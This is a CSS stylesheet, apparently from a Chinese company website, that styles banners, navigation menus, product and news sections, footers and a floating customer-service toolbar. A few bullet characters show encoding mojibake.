.ban_p .prev:hover, .ban_p .next:hover {
	opacity: 1;
}
.ban_p .next {
	left: auto;
	right: 0px;
	background-position: -64px 0px;
}
.banner-ab {
	position: relative;
	display: block !important;
	margin: 0 auto;
}
.banner-ab-left {
	width: 220px;
	height: 460px;
	overflow: hidden;
	position: absolute;
	padding: 0 17px 0px;
	z-index: 1;
	background: url(../images/banner-back.png);
}
.banner-ab-left ul {
	overflow: hidden;
	padding: 15px 0 20px;
	border-bottom: 1px solid #8f8baa;
}
.banner-ab-left ul:last-child {
	border-bottom: none;
}
.banner-ab-left h3, .banner-ab-left li a, .banner-ab-left p, .banner-ab-left .ewm span {
	width: 100%;
	color: #fff;
}
.banner-ab-left h3 {
	font-weight: normal;
	margin: 10px 0;
	padding-left: 30px;
	background: url(../images/zg.png) no-repeat left 5px center;
}
.banner-ab-left li {
	overflow: hidden;
	width: 50%;
	float: left;
	padding-right: 5%;
}
.banner-ab-left li a {
	line-height: 28px;
	transition: 0.8s all ease-in-out;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #ddd;
}
.banner-ab-left li a:hover {
	margin-left: 6px;
	transition: 0.8s all ease-in-out;
}
.banner-ab-left .ewm span {
}
.banner-ab-left .ewm {
	margin: 30px 5px;
	overflow: hidden;
}
.banner-ab-left p {
	width: auto;
	overflow: hidden;
	margin: 0 20px;
	text-align: center;
}
.banner-ab-left .ewm p img {
	width: 100%;
}
.banner-ab-left .ewm span {
	display: block;
	text-align: center;
}
/*--------------banner-ab-right---------------------*/

.banner-ab-right {
	right: 0;
	width: 359px;
	height: 549px;
	overflow: hidden;
	position: absolute;
	padding: 20px 0px 0px;
	z-index: -1;
	background: url(../images/banner-back.png);
}
.banner-ab-right h2, .banner-ab-right li a, .banner-ab-right li {
	text-align: center;
	color: #fff;
}
.banner-ab-right h2, .banner-ab-right ol {
	margin: 0px auto;
	width: 100%;
	padding: 0 5px;
}
.banner-ab-right h2 {
	font-size: 20px;
	margin-bottom: 8px;
}
.banner-ab-right ol:hover li {
	animation: bounce 0.75s cubic-bezier(0.05, 0, 0.2, 1) infinite alternate;
	display: inline-block;
	transform: translate3d(0, 0, 0);
	padding-top: 10px;
	text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
	color: #df4634;
}
.banner-ab-right ol li:nth-child(1) {
	animation-delay: 0s;
}
.banner-ab-right ol li:nth-child(2) {
	animation-delay: 0.0833333333s;
}
.banner-ab-right ol li:nth-child(3) {
	animation-delay: 0.1666666667s;
}
 @keyframes bounce {
 0% {
 transform: translate3d(0, 0, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
}
 100% {
 transform: translate3d(0, -1em, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 1em 0.35em;
}
}
.banner-ab-right ol li {
	width: 33.33%;
	height: 44px;
	line-height: 44px;
	float: left;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.banner-ab-right-ol {
	padding: 0px;
	overflow: hidden;
	background: url(../images/banner-back.png);
}
.banner-ab-right-ol li {
	border: none !important;
}
.content {
	width: 1200px;
	margin: auto;
	padding: 10px 0;
	overflow: hidden;
}
.content-title {
	text-align: center;
	line-height: 30px;
	color: #000;
}
.content-title h1 {
	line-height: 80px;
}
.content-left .t-img {
	border-bottom: 1px solid #1a9bcd;
	padding: 25px 0 20px 17px;
}
.content-left {
	width: 330px;
	margin: 20px 0 0 0;
	background: #205da5;
}
.content-left ul {
	background: #e5e5e5;
	overflow: hidden;
	padding: 20px 0;
}
.content-left ul li::before {
	content: "Ã‚Â·";
	width: 30px;
	display: inline-block;
	text-align: center;
	color: #205da5;
	font-weight: bold;
}
.content-left ul li {
	width: 50%;
	float: left;
	line-height: 40px;
}
.content-left ul li a {
	display: inline;
	color: #000;
}
.content-left ul li a:hover {
	color: #205da5;
}
.content-left .s-title {
	line-height: 54px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	padding-left: 20px;
}
.content-left .contect {
	height: 395px;
	border-top: 10px solid #fff;
	position: relative;
	background: url(../images/connect.png) no-repeat;
}
.content-left .contect .ser {
	position: absolute;
	top: 55px;
	left: 105px;
}
.content-left .contect h3 {
	color: #fff;
	display: inline;
	font-weight: bold;
	margin-left: 10px;
}
.content-left .contect .phone {
	position: absolute;
	top: 100px;
	left: 70px;
	font-size: 27px;
}
.content-right {
	width: 852px;
	margin: 20px -11px 0 0;
	overflow: hidden;
}
.content-right .t-img {
	text-align: center;
	height: 244px;
	background: #fff;
}
.content-right .detal {
	background: #205da5;
	padding: 20px 38px;
	color: #fff;
}
.content-right .detal div {
	line-height: 50px;
	font-size: 25px;
	font-weight: bold;
}
.content-right .detal p {
	font-size: 14px;
	line-height: 28px;
}
.content-right .detal a {
	margin: 15px 0;
	color: #205da5;
	font-size: 18px;
	border-radius: 25px;
	line-height: 38px;
	background: #fff;
	width: 180px;
	text-align: center;
	padding: 6px 10px 6px 10px;
}
.content-right .detal a span {
	display: inline-block;
	border-radius: 100%;
	background: #c3262a;
	color: #ffff;
	width: 20px;
	height: 21px;
	line-height: 18px;
	font-weight: bold;
}
.content-right .fbox {
	width: 273px;
	text-align: center;
	border: 1px solid #ccc;
	margin: 11px 11px 0 0;
	background: #fff;
}
.content-right .fbox .pp {
	color: #000;
	font-size: 18px;
	line-height: 52px;
	background: #e0e0e0;
}
.content-right .fbox a:hover .pp {
	color: #fff;
	background: #205da5;
}
.buju {
	position: relative;
	height: 100%;
}
.buju .pan {
	position: absolute;
	width: 310px;
	height: 310px;
	background: url(../images/pan.png) no-repeat center;
	left: 50%;
	top: 19%;
	margin-left: -155px;
}
.buju .circle {
	position: absolute;
	width: 453px;
	height: 453px;
	background: url(../images/circle.png) no-repeat center;
	left: 50%;
	top: 10%;
	margin-left: -226.5px;
	animation: zhuan 15s linear infinite;
}
 @keyframes zhuan {
 0% {
 transform: rotate(0);
}
 100% {
 transform: rotate(360deg);
}
}
.buju .b-box {
	position: absolute;
	width: 440px;
}
.buju .b-box .num {
	width: 75px;
	height: 75px;
	border: 6px solid #205da5;
	background: #008daa;
	border-radius: 100%;
	font-size: 35px;
	text-align: center;
	line-height: 63px;
	font-weight: bold;
	color: #fff;
	float: left;
}
.buju .b-box:hover .num {
	animation: fan 1s linear;
}
 @keyframes fan {
 0% {
 transform: translateZ(0);
}
 50% {
 transform: rotateY(180deg);
}
 100% {
 transform: rotateY(360deg);
}
}
.buju .b-box .nd {
	margin: 0 0 0 88px;
}
.buju .b-box .nd h3 {
	margin: 12px 0 5px 0;
	font-weight: bold;
	color: #205da5;
}
.buju .b-box .nd p {
	font-size: 18px;
}
.buju .b-box ul {
	margin: 32px 0 0 0;
	font-size: 16px;
	width: 370px;
	clear: both;
}
.buju .b-box ul li::before {
	content: "Ã‚Â·";
	width: 18px;
	display: inline-block;
	color: #205da5;
	font-weight: bold;
	font-size: 33px;
	vertical-align: sub;
}
.buju .b-box ul li span {
	font-weight: bold;
}
.buju .b-box ul li {
	margin: 10px 0;
}
.buju .box1 {
	top: 0px;
	left: 0px;
	background: url(../images/box1.png) no-repeat center 80px;
}
.buju .box2 {
	top: 0px;
	right: 0px;
	background: url(../images/box2.png) no-repeat center 80px;
}
.buju .box3 {
	top: 444px;
	left: 0px;
	background: url(../images/box3.png) no-repeat center 30px;
}
.buju .box4 {
	top: 440px;
	right: 0px;
	background: url(../images/box4.png) no-repeat center 30px;
}
.buju .box2 div, .buju .box4 div {
	float: right !important;
	text-align: right;
}
.buju .box2 .nd, .buju .box4 .nd {
	margin: 0 10px 0 0;
}
.buju .box2 ul, .buju .box4 ul {
	margin: 100px 0 0 86px;
}
.ind-hzyx {
	width: 100%;
	padding-bottom: 10px;
}
.ind-hzyx-b {
	width: 100%;
}
.ind-hzyx-b ul {
	overflow-x: auto;
	overflow-y: hidden;
}
.ind-hzyx-b ul li {
	float: left;
	overflow: hidden;
	margin-top: 0px !important;
	margin-right: 22px;
}
.ind-hzyx-b ul li a {
	overflow: hidden;
}
.ind-hzyx-b ul li img {
	max-width: none;
	width: -webkit-calc(100% + 5px);
	width: calc(100% + 5px);
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: translate3d(-4px, 0, 0);
	transform: translate3d(-4px, 0, 0);
}
.news_c img {
	width: 363px !important;
}
.linyu img {
	width: 288px !important;
}
.plist img {
	width: 238px;
}
.ind-hzyx-b ul li:hover img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.ind-hzyx-b ul li p {
	width: 100%;
	line-height: 54px;
	text-align: center;
	background: #205da5;
	color: #fff;
	font-size: 15px;
}
.ind-hzyx ol {
	position: relative;
	z-index: 9;
}
.ind-hzyx ol div {
	position: absolute;
	top: 150px;
	left: -20px;
	background: #000;
	color: #fff;
	font-weight: bold;
	border-radius: 100%;
	font-size: 35px;
	width: 40px;
	height: 40px;
	line-height: 34px;
	text-align: center;
	cursor: pointer;
}
.ind-hzyx ol .next {
	left: 1180px;
}
.yansf li {
	margin-right: 52px !important;
}
.yansf li p {
	color: #000 !important;
	background: none !important;
}
.walk {
	padding: 40px 0 0 0;
	overflow: hidden;
}
.walk .about {
	overflow: hidden;
	padding: 15px 0 20px 0;
	font-weight: bold;
	border-bottom: 2px solid #0f4f68;
}
.walk .about span {
	float: right;
	font-size: 40px;
	width: 150px;
	line-height: 40px;
	text-align: right;
}
.walk .about h3 {
	width: 322px;
	text-align: center;
	margin: 1px 0 15px;
	font-weight: bold;
}
.walk .about p {
	background: #0f4f68;
	display: inline-block;
	border-radius: 30px;
	line-height: 42px;
	color: #fff;
	width: 333px;
	font-size: 19px;
	text-align: center;
}
.walk .text {
	font-size: 16px;
	line-height: 25px;
	padding: 15px 0 0 0;
	letter-spacing: 1px;
}
.support {
	text-align: center;
	width: 100%;
}
.support .mam {
	overflow: hidden;
}
.support .mam ul {
	margin: 25px 0 0;
}
.support .mam li {
	float: left;
	margin: 0 20px 0 0;
	width: 278px;
}
.support .mam li img {
	border: 1px solid #205da5;
}
.ind-news {
	width: 100%;
	padding: 50px 0 0;
	overflow: hidden;
}
.ind-news .newti {
	width: 527px;
	margin: 5px 20px 30px 425px;
	overflow: hidden;
}
.ind-news .newti div {
	width: 155px;
	line-height: 42px;
	border: 1px solid #000;
	text-align: center;
	font-size: 22px;
	float: left;
	margin: 0 10px;
	cursor: pointer;
}
.ind-news .newti div:hover {
	color: #205da5;
	border: 1px solid #205da5;
}
.ind-news .newti div.on {
	color: #205da5;
	border: 1px solid #205da5;
}
.news {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 60px;
	padding: 30px 15px;
	height: 424px;
}
.news-left {
	float: left;
	width: 700px;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #eee;
}
.news-right {
	overflow: hidden;
}
.news .newti ul, .news .newti {
	width: 100%;
	overflow: hidden;
}
.news .newti li {
	position: relative;
	float: left;
	color: #000;
	background-color: #fff;
	margin: 0 13px 30px 0;
	cursor: pointer;
	padding: 15px 50px;
	text-align: center;
	font-size: 24px;
}
.news ul .news-lid {
	background-color: #205da5;
	color: #fff;
}
.news .newti2 li {
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-size: 20px;
	padding: 20px 0;
}
.news .newti2 li span {
	color: #999;
	font-size: 18px;
}
.news .newti2 li a {
	width: 28px;
	height: 28px;
	background: url(../images/more.png) no-repeat center;
	float: right;
}
.news-left .news_c, .news-left .news_c ul, .news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol a {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol li, .news-left .news_c ul>div dl, .news-left .news_c ul>div dd {
	float: left;
	display: block;
	overflow: hidden;
}
.news-left .news_c ul>div {
	margin: 20px auto;
}
.news-left .news_c ul>div dd {
	width: 387px;
	float: left;
	padding-left: 40px;
}
.news-left .news_c ul>div dd h4 {
	line-height: 30px;
	color: #000;
}
.news-left .news_c ul>div dd p {
	color: #000;
	letter-spacing: 2px;
}
.news-left .news_c ul>div dd span {
	color: #999;
}
.news-left .news_c ul>div dl img {
	width: 100%;
}
.hotpic img {
	width: 286px !important;
	height: 210px;
}
.news-left .news_c ul ol li {
	background: #000;
	color: #fff;
	float: none;
	overflow: hidden;
	padding: 8px 16px;
	margin: 5px 0 25px;
}
.news-left .news_c ul ol li .tiem {
	float: left;
	width: 70px;
}
.news-left .news_c ul ol li .tiem div {
	font-size: 27px;
	padding: 10px 0;
}
.news-left .news_c ul ol li:hover {
	background: #205da5;
}
.news-left .news_c ul ol li a {
	color: #fff;
	text-align: center;
}
.news-left .news_c ul ol li .ctx {
	border-left: 1px solid #fff;
	font-size: 16px;
	float: left;
	margin: 12px 0 0 15px;
	padding: 10px 0 10px 23px;
}
.news-right .news_b {
	margin-top: 10px;
	overflow: hidden;
	height: 590px;
	padding: 15px 10px;
	position: relative;
}
.news-right .news_b li {
	padding: 10px 0 30px 50px;
	background: url(../images/search.png) no-repeat 10px 10px;
}
.news-right .news_b li a {
	font-size: 18px;
	color: #205da5;
}
.news-right .news_b li a p {
	color: #333;
	font-size: 16px;
	margin: 15px 0;
	letter-spacing: 2px;
}
.card {
	background: #205da5;
	border-radius: 10px;
	margin: 80px 0 0;
	padding: 20px;
	color: #fff;
	font-size: 18px;
}
.card .hang {
	display: inline-block;
	border-bottom: 1px solid #fff;
	width: 30%;
	margin: 0 16px;
	padding: 5px 0;
}
.card .hang input {
	width: 288px;
	background: transparent;
	margin: 0 0 0 15px;
	font-size: 18px;
	color: #fff;
}
.card .tsss {
	margin: 60px 16px 20px;
	border-bottom: 1px solid #fff;
}
.card .tsss textarea {
	margin: 0 0 0 20px;
	background: transparent;
	color: #fff;
	font-size: 18px;
}
.card .free {
	margin: 20px auto 40px;
	width: 96%;
}
.card .free a {
	display: inline-block;
	border-radius: 20px;
	font-size: 18px;
	font-weight: bold;
	background: #fff;
	color: #205da5;
	padding: 15px 50px;
}
.card .free .fphone {
	float: right;
	background: url(../images/pph.png) no-repeat 0 center;
	padding: 15px 0 15px 60px;
	color: #fff;
	font-weight: bold;
	font-size: 40px;
}
.card .free .fphone span {
	font-size: 19px;
	display: inline-block;
	padding: 0 10px 0 0;
	vertical-align: bottom;
}
.friend {
	margin: 40px 0 0;
}
.friend h4 {
	color: #205da5;
	border-bottom: 1px solid #999;
	padding: 15px 0;
}
.friend h4 span {
	color: #999;
}
.friend a {
	display: inline-block;
	margin: 10px 20px 20px 0;
}
.foot {
	background: #222222;
	height: 310px;
}
.foot-lf {
	margin: -15px 0 0 0;
}
.foot-lf div {
	background: #18617f;
	color: #fff;
	padding: 24px 28px;
	font-size: 25px;
}
.foot-lf ul {
	padding: 40px 18px 23px;
	background: #fff;
	font-size: 15px;
	color: #333;
}
.foot-lf li {
	padding: 5px 10px;
}
.final {
	width: 720px;
	margin: 0 0 0 50px;
	position: relative;
}
.final ul {
	border-bottom: 1px solid #666;
	overflow: hidden;
	padding: 25px 0;
	margin-bottom: 30px;
}
.final ul li {
	float: left;
	margin: 0 15px 0 0;
}
.final ul li a {
	color: #fff;
	font-size: 18px;
}
.final p {
	display: inline-block;
	width: 47%;
	color: #999;
	font-size: 15px;
	margin: 15px 0;
}
.final .code {
	display: inline-block;
	background: #fff url(../images/code.png) no-repeat 15px center;
	padding: 8px 30px 8px 60px;
	margin: 20px 25px 0 0;
	border-radius: 50px;
	line-height: 15px;
}
.final .code p {
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0;
	width: 100%;
}
.final .code span {
	color: #ccc;
	font-size: 12px;
}
.erxian {
	display: none;
	position: absolute;
	min-width: 120px;
	top: 97px;
	left: 225px;
}
.erxian img {
	width: 100%;
}
.erxian2 {
	left: 20px;
}
.kefu .kefu-main, .kefu-tel-main {
	box-sizing: content-box;
	background-image: -webkit-gradient(linear, right top, left top, from(rgb(51,132,195)), color-stop(52%, rgb(0, 146, 63)), to(rgb(41, 127, 228)));
}
.navroot a {
	display: block;
}
/*分页*/ 
.mweb-pages {
	margin: 20px;
}
.mpagination-wrapper {
	margin: 20px 0;
}
.mpagination {
	height: 34px;
	text-align: center;
}
.mpagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.mpagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.mpagination li a:hover {
	background: #f5f5f5;
	color: #009a44;
}
.mpagination li.active {
	background: #009a44;
	color: #fff;
}
.mpagination li.active a, .mpagination li.active a:hover {
	background: transparent;
	border-color: #009a44;
	color: #fff;
	cursor: default;
}
/*分页end*/ 
/*header_main ming*/
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.header_main {
	width: 100%;
	height: 130px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 25px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.header_main .tel {
	position: relative;
	padding-left: 70px;
	margin-top: 30px;
}
.header_main .tel b {
	position: absolute;
	left: 0;
	top: 5px;
	width: 51px;
	height: 51px;
	float: left;
	display: block;
	background: url(../images/tel.png) no-repeat;
}
.header_main .tel p {
	float: right;
	font-size: 16px;
	color: #666;
	display: block;
}
.header_main .tel p i {
	color: #009a44;
}
.header_main .tel p span {
	display: block;
	font-size: 36px;
	color: #009a44;
	line-height: 40px;
	font-weight: bold;
	font-family: Impact;
}
.nav_main {
	width: 100%;
	height: 55px;
	line-height: 55px;
	background: #004499;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 100%;
	margin: 0 auto;
	height: 55px;
	line-height: 55px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 150px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	text-align: center;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover {
	background: #00672f;
}
.nav_main .nav dl {
	width: 100%;
	background: #009a44;
	left: 0;
	top: 55px;
	z-index: 12;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 45px;
	border-top: 1px solid #00672f;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #00672f;
}
/*header_main end*/

/*产品中心*/
.product {
	padding-bottom: 30px;
	background: #fff;
}
.pro_con .pro_left {
	padding: 0 13px 13px 13px;
	background: #009946;
}
.pro_con .pro_left h2 {
	padding: 30px 0;
	text-align: center;
	position: relative;
	font-size: 27px;
	/*height: 33px;*/
	background: #009a44;
	width: 240px;
}
.pro_con .pro_left h2 a {
	color: #fff;
}
.pro_con .pro_left h2 i {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.pro_con .pro_left .left_con {
	width: 240px;
	background: #fff;
	padding: 12px;
	border-radius: 5px;
}
.pro_con .pro_left .left_con .con_p1 {
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	background: #009946;
	color: #fff;
	text-indent: 12px;
	border-radius: 5px;
	margin-bottom: 10px;background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.pro_con .pro_left .left_con .con_p1 a {
	color: #fff;
}
.pro_con .pro_left .left_con ul {
	padding-bottom: 20px;
}
.pro_con .pro_left .left_con ul li {
	height: 40px;
	font-size: 14px;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.pro_con .pro_left .left_con ul li a {
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 12px;
}
.pro_con .pro_left .left_con a.pro_more {
	display: block;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	border: 1px solid #009946;
	color: #009946;
	border-radius: 3px;
	text-align: center;
}
.pro_con .pro_left .left_con ul li.cur a, .pro_con .pro_left .left_con ul li:hover a {
	color: #009946;
}
.pro_con .pro_left .left_con ul li.cur, .pro_con .pro_left .left_con ul li:hover {
	background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;
}
.pro_con .con_right {
	width: 893px;
}
.pro_con .con_right h3 {
	font-size: 25px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}
.pro_con .con_right h3 a {
	color: #333;
}
.pro_con .con_right h3 em {
	font-size: 14px;
	color: #999999;
	margin-left: 15px;
	text-transform: uppercase;
}
.pro_con .con_right h3 a.ckgda {
	float: right;
	font-size: 13px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	color: #666;
}
.pro_con .con_right .r_top {
	height: 346px;
	border: 1px solid #d8d8d8;
	background: url(../images/probg.png);
	position: relative;
	border-top: 5px solid #029a47;
	overflow: hidden;
}
.pro_con .con_right .r_top ul {
	position: relative;
}
.pro_con .con_right .r_top ul li {
	float: left;
	position: relative;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li .top_Img {
	display: block;
	width: 891px;
	height: 346px;
	position: absolute;
	left: 0px;
	top: 0;
}
.pro_con .con_right .r_top ul li .top_Img img {
	display: block;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li dl {
	width: 365px;
	background: #fff9;
	padding: 30px 25px;
	position: absolute;
	left: 425px;
	top: 74px;
	box-shadow: 3px 3px 10px #d1e4e6;
}
.pro_con .con_right .r_top ul li dl dt {
	font-size: 25px;
	color: #009946;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 1px solid #d0d0d0;
	margin-bottom: 15px;
}
.pro_con .con_right .r_top ul li dl dd {
	font-size: 14px;
	line-height: 20px;
}
.pro_con .con_right .r_top ul li dl em {
	display: block;
	width: 14px;
	height: 30px;
	position: absolute;
	left: -14px;
	top: 30px;
	background: url(../images/rla.png) no-repeat center;
}
.pro_con .con_right .r_top .pro_btnl {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtl01.png) no-repeat center;
	position: absolute;
	left: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_top .pro_btnr {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtr01.png) no-repeat center;
	position: absolute;
	right: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_bot {
	margin-top: 0px;
}
.pro_con .con_right .r_bot dl {
	width: 288px;
	margin: 0 14px 18px 0;
	float: left;
}
.pro_con .con_right .r_bot dl:nth-child(3n) {
	margin-right: 0;
}
.pro_con .con_right .r_bot dl dt {
	/*width: 286px;*/
	border: 1px solid #d8d8d8;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
}
.pro_con .con_right .r_bot dl dt img {
	display: block;
	width: 286px;
	height: 215px;
	transition: all 0.5s;
}
.pro_con .con_right .r_bot dl dd {
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.pro_con .con_right .r_bot dl dd a {
	color: #fff;
}
.pro_con .con_right .r_bot dl:hover dt img {
	transform: scale(1.1);
}
.pro_con .con_right .r_bot dl:hover dd {
	background: #009946;
}
p.p_title {
	font-size: 32px;
	text-align: center;
	font-weight: bold;
	padding-top: 50px;
	text-transform: uppercase;
	color: #cccccc;
}
h2.h2_title i.titl {
	background: url(../images/titl01.png) no-repeat right center;
}
h2.h2_title a {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
h2.h2_title i.titr {
	background: url(../images/titr01.png) no-repeat left center;
}
h2.h2_title i {
	display: inline-block;
	width: 230px;
	height: 3px;
}
h2.h2_title {
	text-align: center;
	font-size: 32px;
	margin-bottom: 30px;
}
/*产品中心 end*/
/*网站底部*/
.wrap-footer {
	height: 315px;
	background: #333333;
}
.footer {
	height: 315px;
	position: relative;
	color: #fff;
}
.footer a {
	color: #b6b6b6;
}
.footer .f_left {
	width: 180px;
	height: 280px;
	text-align: center;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.footer .f_left dl dt {
	padding-top: 22px;
	margin-bottom: 10px;
}
.footer .f_left dl dt img {
	display: block;
	margin: 0 auto;
	width: 160px;
	height: 160px;
}
.footer .f_left dl dd.dd1 {
	font-size: 14px;
	color: #333;
}
.footer .f_left dl dd.dd2 {
	font-size: 13px;
	width: 125px;
	margin: 16px auto 12px auto;
	height: 9px;
	position: relative;
	border-bottom: 1px solid #999999;
}
.footer .f_left dl dd.dd2 i {
	display: block;
	width: 70px;
	margin: 0 auto;
	background: #fff;
	color: #333;
}
.footer .f_left dl dd.dd3 {
	font-size: 20px;
	color: #009946;
	font-weight: bold;
}
.footer .f_top {
	margin-left: 180px;
	height: 50px;
	border-bottom: 1px solid #545454;
	padding-left: 40px;
}
.footer .f_top ul.top_ul li {
	float: left;
	width: 105px;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
}
.footer .f_top ul.top_ul li:first-child {
	padding-left: 0;
}
.footer .f_top ul.top_ul li:hover a {
	color: #fff;
}
.footer .f_bot {
	margin-left: 180px;
	padding: 32px 0 0 40px;
	height: 200px;
	overflow: hidden;
}
.footer .f_bot ul.bot_ul1 {
	padding: 0 55px 0 55px;
	border-left: 1px solid #545454;
	float: left;
	height: 190px;
}
.footer .f_bot ul.bot_ul1:first-child {
	padding-left: 0;
	border-left: none;
}
.footer .f_bot ul.bot_ul1 li {
	line-height: 28px;
	font-size: 13px;
	position: relative;
	color: #b6b6b6;
}
.footer .f_bot ul.bot_ul1 li i {
	display: block;
	height: 18px;
	width: 3px;
	background: #fff;
	position: absolute;
	left: -19px;
	top: 0;
}
.footer .f_bot ul.bot_ul1 li:first-child {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	height: 18px;
	line-height: 18px;
}
.footer .f_bot ul.bot_ul1 li:first-child a {
	color: #fff;
}
.footer .f_bot ul.bot_ul1 li:hover a {
	color: #fff;
}
/*底部版权*/
.f_icp {
	text-align: center;
	height: 43px;
	line-height: 43px;
	background: #004499;
	color: #fff;
	font-size: 13px;
}
.f_icp a {
	color: #fff;
}
.f_icp img {
	position: relative;
	top: 5px;
	left: 5px;
}
.footer {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*网站底部end*/

/*悬浮客服*/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #009946;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #009946;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
/*悬浮客服end*/
/*我们承诺*/
.zxzx {
	height: 264px;
	background: #004499;
}
.zxzx .container {
	height: 264px;
	position: relative;
}
